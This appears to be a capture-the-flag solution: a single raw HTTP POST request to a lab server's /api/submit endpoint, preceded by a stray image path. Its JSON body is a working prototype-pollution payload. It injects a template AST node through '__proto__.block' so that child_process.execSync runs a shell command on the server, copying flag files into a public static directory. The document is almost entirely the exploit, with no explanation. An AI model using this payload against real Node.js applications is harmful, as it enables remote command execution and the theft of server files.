 POST /api/submit HTTP/1.1
Host: 138.68.178.56:30132
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.178.56:30132/
Content-Type: application/json
Origin: http://138.68.178.56:30132
Content-Length: 17
DNT: 1
Connection: close

{
  "song.name":"ASTa la vista baby",
  "__proto__.block":{
    "type":"Text",
    "line":"process.mainModule.require('child_process').execSync(`cat /app/flag* > /app/static/js/flag.txt`)"
  }
}